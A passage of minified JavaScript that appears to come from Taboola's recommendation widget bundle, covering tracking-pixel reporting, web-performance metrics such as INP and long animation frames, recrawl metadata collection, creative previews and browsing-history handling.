t,n=document.createElement("iframe"),r="trc-pixel-iframe-".concat(1e4*Math.random()|0);n.id=r,n.name=r,n.width="0px",n.height="0px",n.style.display="none",(0,Ke.gj)(n,"trc-hidden"),document.body.appendChild(n);try{var i=n.contentDocument||(null===(t=n.contentWindow)||void 0===t?void 0:t.document);(0,_.LO)(i,"frameDocument is undefined"),i.body.innerHTML=e,i.close()}catch(e){return(0,o.H)("Failed to report tracking by iFrame"),!1}return!0}(e)||function(e){document.createElement("span").innerHTML=e}(e)})),a=!0),(null===(e=t.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)||(r.length>0&&(r.forEach((function(e){(0,F._W)(e,{async:!0})})),a=!0),a&&t.Un.signTrackingReportUsed())}function $e(e){return e.filter((function(e){return!e.used})).map((function(e){return e.url}))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdate(Je)}));var Ze=__webpack_require__(9387),et=__webpack_require__(6788),tt=(__webpack_require__(9375),__webpack_require__(5957));function nt(){(0,o.Hi)(l.mb),(0,Ue.m)(),(0,z.Xq)({measuredType:"coreLoaded"}),(0,t._b)().then((function(){return(0,w.s)((function(){(0,n.Mv)("enable-resource-hints")&&(0,n.Cd)("preconnect-domains").forEach(Ne),(0,b.cV)().forEach((function(e){e.extension&&((0,ce.ix)(e.extension),e.extension=void 0)}))}))})).then((function(){(0,Ce.Tt)("e3"),(0,Ce.Tt)("e5"),(0,Ce.Tt)("e4")})).then((function(){return(0,w.s)(we)})).then((function(){return(0,w.s)(ce.Tu)})).then((function(){return(0,w.s)(ce.Fn)})).then((function(e){var t=(0,ke.N)();return xe||(xe=t),(0,Ce.Tt)("e6",t),e})).catch((function(e){(0,o.H)("TRECS error in startEngine(): ",e)}))}r.Y.once("storeReady",(function(){(0,tt.N)().on("state-changed",(function(){t.Un.updateNetworkPublisher()}))})),l.mb.__startEngine=function(e,t){l.mb.__startEngine=(0,x.F)(),l.mb.__tblTrecsInit||(l.mb.__tblTrecsInit=!0,(0,V.TY)()?(r.Y.emit(Ee.iB),(0,et.wZ)(t),(0,h.H)(e),function(e,t){var n=function(e){var t,n=e.global["trecs-delay-start-by"],r=null===(t=(0,b.cV)().filter((function(e){var t,n;return null===(n=null===(t=null==e?void 0:e.overrideConfig)||void 0===t?void 0:t.global)||void 0===n?void 0:n["trecs-delay-start-by"]}))[0])||void 0===t?void 0:t.overrideConfig;return(0,y.r8)(r)?n:r.global["trecs-delay-start-by"]}(t);(0,y.r8)(n)?e():window.setTimeout(e,n)}((function(){nt()}),e)):(0,ze.C)({name:"unsupported_browser"}))};var rt,it,ot,at=__webpack_require__(1379),lt=__webpack_require__(7819),st=__webpack_require__(8206),ct=__webpack_require__(6005),ut=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},dt=function(e){if("loading"===document.readyState)return"loading";var t=ut();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},pt=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},ft=function(e,t){var n,r,i="";try{for(;e&&9!==e.nodeType;){var o=e,a=o.id?"#"+o.id:pt(o)+(o.classList&&(null===(r=null===(n=o.classList.value)||void 0===n?void 0:n.trim())||void 0===r?void 0:r.length)?"."+o.classList.value.trim().replace(/\s+/g,"."):"");if(i.length+a.length>(t||100)-1)return i||a;if(i=i?a+">"+i:a,o.id)break;e=o.parentNode}}catch(e){}return i},mt=function(t,n,r){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){var i=new PerformanceObserver((function(t){e.e.resolve().then((function(){n(t.getEntries())}))}));return i.observe((0,g.pi)({type:t,buffered:!0},r||{})),i}}catch(e){}},vt=0,ht=1/0,bt=0,gt=function(e){e.forEach((function(e){e.interactionId&&(ht=Math.min(ht,e.interactionId),bt=Math.max(bt,e.interactionId),vt=bt?(bt-ht)/7+1:0)}))},_t=function(){return rt?vt:performance.interactionCount||0},yt=function(){"interactionCount"in performance||rt||(rt=mt("event",gt,{type:"event",buffered:!0,durationThreshold:0}))},wt=[],xt=new Map,Ct=0,Et=[],kt=function(e){if(Et.forEach((function(t){return t(e)})),e.interactionId||"first-input"===e.entryType){var t=wt[wt.length-1],n=xt.get(e.interactionId);if(n||wt.length<10||e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===n.entries[0].startTime&&n.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};xt.set(r.id,r),wt.push(r)}wt.sort((function(e,t){return t.latency-e.latency})),wt.length>10&&wt.splice(10).forEach((function(e){return xt.delete(e.id)}))}}},Tt=function(e){document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&e()}))},Lt=function(e){var t=self.requestIdleCallback||self.setTimeout,n=-1;return e=function(e){var t=!1;return function(){t||(e(),t=!0)}}(e),"hidden"===document.visibilityState?e():(n=t(e),Tt(e)),n},Rt=-1,St=function(e,t,n,r){var i,o;return function(a){t.value>=0&&(a||r)&&((o=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=o,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},It=function(e,t){var n=ut(),r="navigate";return Rt>=0?r="back-forward-cache":n&&(document.prerendering||function(){var e=ut();return e&&e.activationStart||0}()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},Dt=[200,500],Ot=function(e,t){var n;"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},n=function(){var n;yt();var r,i,o=It("INP"),a=function(e){Lt((function(){e.forEach(kt);var t,n=(t=Math.min(wt.length-1,Math.floor((_t()-Ct)/50)),wt[t]);n&&n.latency!==o.value&&(o.value=n.latency,o.entries=n.entries,r())}))},l=mt("event",a,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});r=St(e,o,Dt,t.reportAllChanges),l&&(l.observe({type:"first-input",buffered:!0}),Tt((function(){a(l.takeRecords()),r(!0)})),i=function(){Ct=_t(),wt.length=0,xt.clear(),o=It("INP"),r=St(e,o,Dt,t.reportAllChanges)},addEventListener("pageshow",(function(e){e.persisted&&(Rt=e.timeStamp,i())}),!0))},document.prerendering?addEventListener("prerenderingchange",(function(){return n()}),!0):n())},Mt=[],At=[],Pt=new WeakMap,Nt=new Map,Ut=-1,Bt=function(e){Mt=Mt.concat(e),Ft()},Ft=function(){Ut<0&&(Ut=Lt(zt))},zt=function(){Nt.size>10&&Nt.forEach((function(e,t){xt.has(t)||Nt.delete(t)}));var e=wt.map((function(e){return Pt.get(e.entries[0])})),t=At.length-50;At=At.filter((function(n,r){return r>=t||e.includes(n)}));for(var n=new Set,r=0;r<At.length;r++){var i=At[r];Wt(i.startTime,i.processingEnd).forEach((function(e){n.add(e)}))}for(r=0;r<50;r++){var o=Mt[Mt.length-1-r];if(!o||o.startTime<ot)break;n.add(o)}Mt=Array.prototype.slice.call(n),Ut=-1};Et.push((function(e){e.interactionId&&e.target&&!Nt.has(e.interactionId)&&Nt.set(e.interactionId,e.target)}),(function(e){var t,n=e.startTime+e.duration;ot=Math.max(ot,e.processingEnd);for(var r=At.length-1;r>=0;r--){var i=At[r];if(Math.abs(n-i.renderTime)<=8){(t=i).startTime=Math.min(e.startTime,t.startTime),t.processingStart=Math.min(e.processingStart,t.processingStart),t.processingEnd=Math.max(e.processingEnd,t.processingEnd),t.entries.push(e);break}}t||(t={startTime:e.startTime,processingStart:e.processingStart,processingEnd:e.processingEnd,renderTime:n,entries:[e]},At.push(t)),(e.interactionId||"first-input"===e.entryType)&&Pt.set(e,t),Ft()}));var Vt,jt,Wt=function(e,t){for(var n=[],r=0,i=void 0;i=Mt[r];r++)if(!(i.startTime+i.duration<e)){if(i.startTime>t)break;n.push(i)}return n},Ht=0,qt=0,Gt=0,Yt=0,Xt=Number.NEGATIVE_INFINITY,Qt=Number.NEGATIVE_INFINITY,Kt=[],Jt=0,$t="taboola.com",Zt="vidstat.taboola.com",en={count:0,countwithinteraction:0,duration:0,majorcountwithinteraction:0,majorcount:0,durationwithinteraction:0,majorduration:0,majordurationwithinteraction:0},tn={taboola:{domains:{},total:(0,g.pi)({},en)},withtaboola:{total:(0,g.pi)({},en)},global:(0,g.pi)((0,g.pi)({},en),{inpBlockingDuration:0,taboolaInpBlockingDuration:0,inpWithoutTaboola:0,videoInp:0,videoMajorDuration:0})},nn={},rn=50,on=!1,an="total";function ln(){if(!on){var e=function(e){if(e){var t=e.attribution,n=e.value,r=t.interactionTarget,i=t.interactionType,o=function(e){var t=new Map;e.forEach((function(e){e.scripts&&e.scripts.forEach((function(e){var n,r;try{r=new URL(e.sourceURL)}catch(e){return}var i=r.origin;t.has(i)||t.set(i,0),t.set(i,(null!==(n=t.get(i))&&void 0!==n?n:0)+e.duration)}))}));var n="",r=0;return t.forEach((function(e,t){e>r&&(r=e,n=t)})),n}(t.longAnimationFrameEntries);return{value:n,interactionTarget:r,interactionType:i,inpOrigin:o}}}(Vt),n=e?(0,g.pi)((0,g.pi)({},tn),{onInpData:e}):tn;on=!0;var a,l={};un()&&((0,ct.iH)()&&function(e,t){e.ALBT=t.duration,e.TLBT=t.majorduration,e.VLBT=t.videoMajorDuration,e.AINP=t.inpBlockingDuration,e.TINP=t.taboolaInpBlockingDuration,e.VINP=t.videoInp}(l,tn.global),(0,o.yN)("loaf:".concat((0,i.lY)(n)))),!!pn()&&sn("long-animation-frame")&&(0,o.yN)("loafCulprits:".concat((0,i.lY)(nn))),(0,st.KB)(lt.H.TBT_REPORTING)&&(0,o.yN)("TBT=".concat(Jt).concat((a=[],(0,at.mt)(t.L5.responseSummary.testAndExperiment.testVariantsMap,(function(e,t){a.push("".concat(e,"=").concat(t))})),a.join("&")))),(0,ct.iH)()&&(l.TBT=Jt),function(e){if((0,ct.iH)()){var t=(0,ct.a)();for(var n in e)jn({name:"".concat("generalMeasure","_").concat(n),entryType:"measure",startTime:t,duration:e[n]});r.Y.emit("perfImmediate")}}(l)}}function sn(e){var t;if("long-animation-frame"===e)return!!window.PerformanceLongAnimationFrameTiming;var n=null===(t=window.PerformanceObserver)||void 0===t?void 0:t.supportedEntryTypes;return n&&-1!==n.indexOf(e)}function cn(){return(0,y.r8)(jt)?((0,st.KB)(lt.H.LOAF_REPORTING)||!!(0,n.Cd)("enable-loaf-from-vcga")&&!!(0,st.KB)(lt.H.LOAF_REPORTING_FROM_VCGA))&&(jt=!0):jt}function un(){return!!(0,V.cv)("loaf-ga")&&!l.mb.taboolaMobile&&!!cn()&&sn("long-animation-frame")}function dn(e,t,n){if(window.PerformanceObserver&&sn(t))try{var r={type:t,buffered:!0};(0,y.r8)(n)||(r.threshold=n),function(e,t){var n=new window.PerformanceObserver((function(t){t.getEntries().forEach(e)}));n.observe(t),Kt.push(n)}(e,r)}catch(e){(0,o.yN)("Buffered performance observation is not supported. ",t,e)}}function pn(){return(0,n.Cd)("loaf-culprits-regex")}function fn(e){var t=pn();t&&(0,w.s)((function(){!function(e,t){e.scripts.forEach((function(e){var n=e.sourceURL;n&&new RegExp(t).test(n)&&function(e,t){var n,r,i,o,a=t.sourceURL,l=t.duration,s="";e?(s=e[1],i=e[2],o=e[3],r=e[e.length-1]):r=a,(!r||r.length<=2)&&(r=a);var c=t.name;c&&(c=c.replace(i+o,""));var u=nn[r];u?(u.count++,u.totalDuration+=l):u=nn[r]=((n={}).count=1,n.funcName=s,n.name=c,n.hostName=o,n.totalDuration=l,n.bd=[],n),t.duration>rn&&nn[r].bd.push(t.duration-rn)}(n.match(/(\w+@)?(https?:\/\/)?([a-zA-Z0-9]([-a-zA-Z0-9]*[a-zA-Z0-9])?(\.[a-zA-Z0-9]([-a-zA-Z0-9]*[a-zA-Z0-9])?)*\.[a-zA-Z]{2,})\/(.+)/),e)}))}(e,t)})),cn()&&(0,w.s)((function(){!function(e){if(0!==e.blockingDuration&&e.scripts.length){var t="no_scripts",r={};r[$t]=0;var i=e.firstUIEventTimestamp>0,o={},a={},l=!1,c=!1,u=e.scripts.filter((function(e){return""!==e.sourceURL}));if(u.length){u.forEach((function(i,u){var d=function(e,t,r){var i=(0,n.Cd)("loaf-threshold"),o=Math.max(e.duration-i,0),a=e.sourceURL;if(!a)return"no_sourceurl";var l=(0,s.uJ)(a),c=l.hostname||l.origin;if(!c)return"no_hostname";return-1!==c.indexOf("taboola")?function(){var e,n=l.pathname.split("/").pop();n&&(t[c]||(t[c]=((e={})[n]=(0,g.pi)({},en),e)),vn({parentEntity:t[c],entityId:n,effectiveBlockingTimeDelta:o,count:1}))}():vn({count:1,parentEntity:r,entityId:c,effectiveBlockingTimeDelta:o}),c}(i,a,o);r[d]||(r[d]=0),d.indexOf($t)>-1&&(r[$t]+=i.duration),r[d]+=i.duration;var p=0===u||r[d]>r[t],f=e.duration;p&&(t=d);var m=hn(i);_n(i,$t)&&(gn(m,bn(r,$t,f))&&(l=!0),_n(i,Zt)&&gn(hn(i),bn(r,Zt,f))&&(c=!0))}));var d=0;if(Object.keys(a).length&&(Object.keys(o).length&&(d=function(e,t){var n=0;return(0,at.mt)(e,(function(r){n+=e[r].duration,e[r]&&vn({parentEntity:tn.withtaboola,entityId:r,count:e[r].count,effectiveBlockingTimeDelta:e[r].duration,hasInteraction:t})})),vn({parentEntity:tn.withtaboola,entityId:an,count:1,effectiveBlockingTimeDelta:n,hasInteraction:t}),n}(o,i)),function(e,t){var n=t.hasInteraction,r=t.taboolaIsMajor,i=t.videoIsMajor,o=0;(0,at.mt)(e,(function(t){var i=0;(0,at.mt)(e[t],(function(a){var l,s;o+=e[t][a].duration,i+=e[t][a].duration,null!==(l=(s=tn.taboola.domains)[t])&&void 0!==l||(s[t]={}),vn({parentEntity:tn.taboola.domains[t],entityId:a,count:e[t][a].count,effectiveBlockingTimeDelta:e[t][a].duration,hasInteraction:n,taboolaIsMajor:r})})),vn({parentEntity:tn.taboola.domains[t],entityId:an,count:1,effectiveBlockingTimeDelta:i,hasInteraction:n,taboolaIsMajor:r})})),vn({parentEntity:tn.taboola,entityId:an,count:1,effectiveBlockingTimeDelta:o,hasInteraction:n,taboolaIsMajor:r,videoIsMajor:i})}(a,{hasInteraction:i,taboolaIsMajor:l,videoIsMajor:c})),vn({parentEntity:tn,entityId:"global",effectiveBlockingTimeDelta:e.blockingDuration,count:1,hasInteraction:i,taboolaIsMajor:l,videoIsMajor:c}),i){var p=tn.global;e.blockingDuration>p.inpBlockingDuration&&(p.inpBlockingDuration=e.blockingDuration,p.inpOrigin=t);var f=e.blockingDuration,m=d>rn;p.inpBlockingDuration=Math.max(p.inpBlockingDuration,f),l?(p.taboolaInpBlockingDuration=Math.max(p.taboolaInpBlockingDuration,f),m&&(p.inpWithoutTaboola=Math.max(p.inpWithoutTaboola,f))):p.inpWithoutTaboola=Math.max(p.inpWithoutTaboola,f),c&&(p.videoInp=Math.max(p.videoInp,f))}}}}(e)}))}function mn(){var e,t;(cn()||pn())&&un()&&(dn(fn,"long-animation-frame",(0,n.Cd)("loaf-threshold")),e=Cn,t={reportAllChanges:!0},it||(it=mt("long-animation-frame",Bt)),Ot((function(t){var n=function(e){var t=e.entries[0],n=Pt.get(t),r=t.processingStart,i=n.processingEnd,o=n.entries.sort((function(e,t){return e.processingStart-t.processingStart})),a=Wt(t.startTime,i),l=e.entries.find((function(e){return e.target})),s=l&&l.target||Nt.get(t.interactionId),c=[t.startTime+t.duration,i].concat(a.map((function(e){return e.startTime+e.duration}))),u=Math.max.apply(Math,c),d={interactionTarget:ft(s),interactionTargetElement:s,interactionType:t.name.startsWith("key")?"keyboard":"pointer",interactionTime:t.startTime,nextPaintTime:u,processedEventEntries:o,longAnimationFrameEntries:a,inputDelay:r-t.startTime,processingDuration:i-r,presentationDelay:Math.max(u-i,0),loadState:dt(t.startTime)};return(0,g.pi)((0,g.pi)({},e),{attribution:d})}(t);e(n)}),t))}function vn(e){var t,n=e.parentEntity,r=e.entityId,i=e.effectiveBlockingTimeDelta,o=e.count,a=null!==(t=n[r])&&void 0!==t?t:n[r]=(0,g.pi)({},en);a.duration+=i,a.count+=o,e.hasInteraction&&(a.countwithinteraction+=o,a.durationwithinteraction+=i),e.taboolaIsMajor&&(a.majorcount+=o,a.majorduration+=i,e.videoIsMajor&&(a.videoMajorDuration+=i),e.hasInteraction&&(a.majorcountwithinteraction+=o,a.majordurationwithinteraction+=i))}function hn(e){return e.duration>rn}function bn(e,t,n){return e[t]>n/2}function gn(e,t){return e||t}function _n(e,t){return!!e.sourceURL&&e.sourceURL.indexOf(t)>-1}function yn(e){if(!e.hadRecentInput){var t=e.startTime-Xt>5e3,n=e.startTime-Qt>1e3;(t||n)&&(Xt=e.startTime,Gt=0),Gt+=e.value,Yt=Math.max(Yt,Gt),Ht+=e.value,qt=Yt,Qt=e.startTime,r.Y.emit("onCls",e)}}function wn(e){Jt+=e.duration-rn}function xn(e){var t=e.startTime,n=e.processingStart-t;jn({name:"".concat("generalMeasure","_firstInputDelay"),entryType:"measure",startTime:t,duration:n})}function Cn(e){Vt?e.value>Vt.value&&(Vt=e):Vt=e}r.Y.once("storeReady",(function(){(function(){for(var e=window.performance,t=e.now(),n=0;n<1e6;n++);return e.now()-t})()>(0,n.Cd)("browser-benchmark")||(t.L5.onOptionsSummaryUpdatedOnce((function(){((0,st.KB)(lt.H.TBT_REPORTING)||(0,ct.iH)())&&dn(wn,"longtask"),mn()})),t.L5.onResponseSummaryUpdateOnce((function(){(0,n.Cd)("enable-loaf-from-vcga")&&(0,st.KB)(lt.H.LOAF_REPORTING_FROM_VCGA)&&(Ln((function(){ln()})),mn())})))}));var En=!1,kn=!1;function Tn(){var e;Rn()||document.addEventListener("readystatechange",(function(){Rn()&&jn({name:"".concat("generalMeasure","_documentReady"),entryType:"measure",startTime:(0,ct.a)(),duration:0})})),e=0,Ln((function(t){var n=function(t){return document[t]?{measuredType:"inactiveTab",modeName:"inactive",placement:e.toString()}:{measuredType:"activeTab",modeName:"active",placement:e.toString()}}(t);(0,z.Xq)(n)(),"inactive"===n.modeName&&ln(),e++}))}function Ln(e){if(!kn){kn=!0;var t={hidden:"visibilitychange",webkitHidden:"webkitvisibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange"},n="",r="";for(var i in t)if(i in document)return r=t[n=i],void document.addEventListener(r,(function(){return e(n)}))}}function Rn(){return"complete"===document.readyState}var Sn=[],In=20,Dn=[],On=1;function Mn(){var e=(0,ct.a)();setTimeout((function(){Dn.push((0,ct.a)()-e)}),0)}function An(){var e=On>In;if(!(Dn.length<1||e)){var t=function(){for(var e=0,t=0,n=0;n<Dn.length;n++)e=Math.max(e,Dn[n]),t+=Dn[n];return{maximum:e,average:t/Dn.length}}(),n=t.maximum,r=t.average,i=(0,ct.a)();jn({name:"".concat("generalMeasure","_ELAVG_").concat(On),entryType:"measure",startTime:i,duration:r}),jn({name:"".concat("generalMeasure","_ELMAX_").concat(On),entryType:"measure",startTime:i,duration:n}),Dn=[],On++}}var Pn,Nn=[],Un=!1,Bn=!1,Fn=30;function zn(e){if(void 0===e&&(e={useFader:!0}),!((0,ct.a)()/1e3/60>Fn)){(0,ct.nj)();var t=function(){(function(){if(!En){var e=window.performance.getEntriesByType("navigation");if(0!==e.length){var t=e[0];["domComplete","domContentLoadedEventEnd","loadEventEnd","domInteractive"].forEach((function(e){t[e]&&jn({name:"".concat("generalMeasure","_").concat(e),entryType:"measure",startTime:t[e],duration:0})})),En=!0}}})(),function(){var e=function(){var e=window.navigator;if(null==e?void 0:e.connection)return e.connection}();if(!Bn&&e){if(e.downlink&&jn({name:"".concat("generalMeasure","_connectionDownlink"),entryType:"measure",startTime:(0,ct.a)(),duration:e.downlink}),e.rtt&&jn({name:"".concat("generalMeasure","_connectionRtt"),entryType:"measure",startTime:(0,ct.a)(),duration:e.rtt}),e.effectiveType){var t=function(e){switch(e){case"slow-2g":return 1;case"2g":case"3g":case"4g":return parseInt(e);default:return-1}}(e.effectiveType);jn({name:"".concat("generalMeasure","_connectionEffectiveType"),entryType:"measure",startTime:(0,ct.a)(),duration:t})}Bn=!0}}(),function(){if(0!==Ht){var e=(0,ct.a)();jn({name:"".concat("generalMeasure","_clsAggAdjusted"),entryType:"measure",startTime:e,duration:100*Ht}),jn({name:"".concat("generalMeasure","_clsMaxAggAdjusted"),entryType:"measure",startTime:e,duration:100*qt})}}();var e=(0,z.$q)();if((0,at.mt)(e,Vn),Nn.length){var t=(0,ct.tE)();return{measurements:Nn,dict:t}}}();t&&((0,Ie.vH)(t,e),(0,z.z2)(),Nn=[])}}function Vn(e,t){var n,r=t.startMark;if(n=window.performance.measure(r,t.startMark,t.endMark||ct.lS),Un&&(n=window.performance.getEntriesByName(r)[0]),n){var i=t.markerHash?"_".concat(t.markerHash):"";jn({name:"".concat(t.measureLevel,"_").concat(t.measuredType).concat(i),entryType:"measure",startTime:n.startTime,duration:n.duration})}}function jn(e){Nn.push(e)}var Wn=function(){function e(){}return e.prototype.getName=function(){return"performance"},e.prototype.unregistered=function(){clearInterval(Pn),function(){for(var e;e=Sn.shift();)clearInterval(e)}(),function(){var e;for(Ht=0,qt=0,Jt=0;e=Kt.shift();)e.disconnect()}(),En=!1,Un=!1,Bn=!1,(0,ct.Aj)()},e.prototype.e6=function(e){!function(){if(((0,st.KB)(lt.H.LOAF_REPORTING)||(0,st.KB)(lt.H.TBT_REPORTING)||(0,ct.iH)())&&Tn(),(0,ct.iH)()){var e=(0,ct.Eb)();e&&((0,ct.BJ)(ct.lS),window.performance.measure(ct.lS)||(Un=!0),(0,ct.nj)(),window.PerformanceObserver&&(dn(xn,"first-input"),dn(yn,"layout-shift")),function(){var e=(0,n.Cd)("rbox-perf-el-interval"),t=window.setInterval(Mn,e);Sn.push(t);var r=(0,n.Cd)("rbox-perf-el-report-interval"),i=window.setInterval(An,r);Sn.push(i)}(),window.setTimeout((function(){if(zn(),e.measureInterval){var t=Math.max(Number(e.measureInterval),1e4);Pn=window.setInterval(zn,t)}}),e.measureTimeToSend||1e4),window.addEventListener("beforeunload",(function(){zn()})),r.Y.on("perfImmediate",(function(){zn({useFader:!1})})))}}()},e}();(0,Ee.v2)(new Wn);var Hn,qn=__webpack_require__(7479),Gn=__webpack_require__(9698);function Yn(){return e=Hn.fields,t={},(0,at.mt)(e,(function(n){var r=Xn(e[n]);r&&(t[n]=r)})),t;var e,t}function Xn(e){var t,n,r=null,i=e.t,a=e.n;if("json"===i&&a?r=function(e){for(var t=(0,Ke.$3)(document,'script[type="application/ld+json"]'),n=0;n<t.length;n++){var r=t[n],i=void 0;try{i=JSON.parse(r.innerText)}catch(e){return(0,o.H)("Failed to parse json ld script: ".concat(e)),null}for(var a=Array.isArray(i)?i:[i],l=0;l<a.length;l++){var s=a[l];if(s[e])return s[e]}}return null}(a):"tag"===i&&a&&(t=a,r=(n=(0,Ke.f)(document,'head meta[property="'.concat(t,'"]')))||(n=(0,Ke.sb)(document,'head meta[name="'.concat(t,'"]')))?n.content:null),r)return r;var l=e.f;return l&&(r=Xn(l)),r}var Qn=function(){function e(){}return e.prototype.getName=function(){return"auto-recrawl"},e.prototype.e6=function(){var e,n;e=t.L5.config,n="oc-recrawl-settings-".concat(e.publisher.publisherName),Hn=e.publisher.global[n]},e.prototype.e9=function(e){if((null==e?void 0:e.data)&&Hn&&Hn.fields&&Hn.sampleRate&&function(){switch(de.V[(0,qn.G)(t.L5.optionsSummary.itemSourceType)]){case de.V.homepage:case de.V.home:case de.V.category:return!1;default:return!0}}()&&((0,Gn.EK)("force_auto_recrawl")||Math.random()<=Hn.sampleRate)){var n=Yn();if(n)return e.data.ar=n,{payload:e}}},e.prototype.unregistered=function(){},e}();(0,Ee.v2)(new Qn);var Kn=__webpack_require__(3426),Jn=!1,$n=!1,Zn=!1,er=null,tr=null,nr=0,rr=0,ir=!1,or={},ar=function(){return!!(null==er?void 0:er.length)&&(!!Jn||!$n||nr>0)},lr=function(e){if(!e["is-syndicated"]&&ir||$n)return e;var t=function(){if(!ar())return null;if(nr>0&&nr<Math.random())return null;if(!(null==er?void 0:er.length))return null;var e=er[rr]||null;return 0===nr&&rr===er.length-1&&($n=!0),rr=(rr+1)%er.length,(0,g.pi)((0,g.pi)({},e),null==e?void 0:e["additional-properties"])}();return(0,g.pi)((0,g.pi)({},e),t)},sr=function(e){var t,n=e.v,r=!$n;if(!(null==n?void 0:n.length)||!(null==er?void 0:er.length))return e;var i=(function(e){if(Zn&&!$n){for(var t=er.length,n=[],r=e[0],i=0;i<t;i++){var o=(0,at.I8)(r);o["item-id"]+=i,n.push(o)}return n}}(n)||n).map(lr);Jn&&i.splice(er.length);var o=i.filter((function(e){return!e.hideMe}));return(0,g.pi)((0,g.pi)((0,g.pi)({},e),r?tr:null),((t={}).v=o,t))};function cr(e){var t=e.displayData;if(t){var n=function(e){var t,n,r,o,a,l=e.dimensions;return(t={}).tbl_creative_preview=(0,i.lY)([{}]),t.tbl_properties_override=(0,i.lY)(((n={}).ifr=!0,n.url="".concat("https://cdn.taboola.com/ext/dynamic-content-loader.html","?h=").concat(l.height,"&w=").concat(l.width),n.config=((r={}).attributes=((o={}).name=e.markup,o),r["send-events"]=!1,r),n.cd=((a={}).cw=l.width,a.ch=l.height,a),n)),t}(t);or=n}}var ur=function(){function e(){}return e.prototype.getName=function(){return"creative-preview"},e.prototype.e6=function(){dr()?function(){var e=window.top;if(e){var t=(0,n.Cd)("creative-preview-pm-allowed-pubs");if(null==t?void 0:t.length){var r=window.location.origin,i="null"===r;-1!==t.indexOf(r)&&(window.addEventListener("message",(function(e){var t=e.data;"taboolaPreviewSecret"===(null==t?void 0:t.secret)&&cr(t)})),e.postMessage({message:"previewReady"},i?"*":r))}}}():(0,ce.fS)(this.getName())},e.prototype.e9=function(e){return function(e){var t=null==e?void 0:e.data;if(t){var n=(0,ne.Jt)().hash;if(n&&-1!==n.indexOf("tbl_creative_preview"))return["bu","u","e"].forEach((function(e){var r;t[e]=null===(r=t[e])||void 0===r?void 0:r.replace(n,"")})),{payload:e}}}(e)},e.prototype.e11=function(e){return function(e){var n;if(function(){var e=(0,g.pi)((0,g.pi)({},or),t.L5.config.runtime.debugQueryParams),n=e.tbl_creative_preview;if(n){var r=(0,i.Cy)(n);if(r){er=(0,y.h0)(r)?r:[r];var o=e.tbl_should_repeat_override_items;Jn="false"===o;var a=e.tbl_syndicated_only;ir="false"!==a&&Jn;var l=e.tbl_properties_override;tr=(0,i.Cy)(l)||null;var s=e.tbl_should_override_all_slots,c=(0,Kn.tl)(s)||0;nr="true"===s?1:c,Zn="true"===e.tbl_override_placement_item_count}}}(),ar()){rr=0;var r=(0,g.pi)({},e);return r.vl=null===(n=e.vl)||void 0===n?void 0:n.map(sr),r}}(e)},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e}(),dr=function(){return(0,n.Mv)("enable-item-override")};(0,Ee.v2)(new ur);var pr=__webpack_require__(8012),fr={};var mr=function(){function e(){}return e.prototype.getName=function(){return"css-override-parser"},e.prototype.e13=function(e){e.originalResponse.forEach((function(e){var t;e.vl&&(null===(t=e.vl)||void 0===t||t.forEach((function(e){e.csso&&function(e){var t=e.uuip||e.uip;if(!fr[t]){var n=e.csso;if(n){var r=(0,Ke.gS)(n);(0,pr.Q)(r,{id:"overrideUiCss-".concat(t)}),fr[t]=!0}}}(e)})))}))},e.prototype.unregistered=function(){},e}();(0,Ee.v2)(new mr);var vr=4;function hr(e,t){void 0===t&&(t={});var n=[];(0,at.mt)(t,(function(e,t){"message"===e||(0,y.r8)(t)||n.push("".concat(e,": ").concat(t))}));var r=n.join(", ");(0,Ie.dQ)({event_type:"EXPLORE_MORE",event_state:e,event_value:r,event_msg:t.message||""})}function br(e){return window.pageYOffset+e.getBoundingClientRect().top>10}function gr(e,t){void 0===t&&(t={}),(0,o.H)("Explore more error - ".concat(e),t)}var _r,yr=__webpack_require__(6194),wr=__webpack_require__(1803),xr=__webpack_require__(6155),Cr="tbl-vrt-history",Er="#google_vignette",kr="#goog_rewarded",Tr="garbage",Lr=-1,Rr=null,Sr=[],Ir=[],Dr=(0,tt.N)();function Or(){return null===Rr?Rr=(0,n.Mv)("use-virtual-history"):Rr}function Mr(e,t){var n=(0,y.lp)(e)&&(0,y.lp)(t),r=!(0,at.z)(e)&&!(0,at.z)(t);return n&&r&&(0,at.vr)(e,t)}function Ar(e){return void 0===e&&(e=2),function(){if(!Pr()&&!Nr())return!1;var e=Sr[Lr+1];return!e||"Google Vignette"!==e.special}()?0:e}function Pr(){return location.href.indexOf(Er)>-1}function Nr(){return location.href.indexOf(kr)>-1}function Ur(){var e=(0,i.lY)({entryList:Sr,index:Lr});(0,a.Lh)("sessionStorage",Cr,e)}function Br(e){e.special=Fr(e),e.isTaboolaState="Frame view"===e.special||"Explore More"===e.special||e.isTaboolaState,function(e){var t=Sr[Sr.length-1];if(!t)return!1;if(Mr(e.state,t.state))return!0;if(e.special!==t.special)return!1;if(!e.url||!t.url)return!1;try{var n=(0,s.uJ)(t.url),r=(0,s.uJ)(e.url);return r.hostname+r.pathname===n.hostname+n.pathname}catch(e){return!1}}(e)||(Lr===Sr.length-1?Sr.push(e):Sr=Sr.slice(0,Lr+1).concat([e]).concat(Sr.slice(Lr+1)),Lr+=1)}function 